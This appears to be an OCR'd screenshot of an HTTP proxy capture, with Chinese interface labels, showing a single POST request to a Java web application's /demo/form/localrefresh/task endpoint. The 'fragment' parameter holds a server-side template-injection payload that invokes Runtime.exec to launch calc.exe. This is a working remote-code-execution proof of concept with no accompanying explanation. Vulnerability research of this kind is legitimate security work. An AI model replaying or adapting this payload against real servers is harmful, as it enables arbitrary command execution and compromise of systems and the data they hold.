 美化 Raw Hex Chinese \n ☰
美化 Raw Hex 页面渲染 Chinese \n ☰
1 POST /demo/form/localrefresh/task HTTP/1.1
2 Host: 192.168.110.226:8088
3 Content-Length: 137
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.110.226:8088
9 Referer: http://192.168.110.226:8088/monitor/job
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie:JSESSIONID=b43deb22-e6ab-49c9-956c-f73841f31d92
13 Connection: close
14
15 fragment=
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exe
c("calc.exe").getInputStream()).next()%7d__::.x&taskName=test
1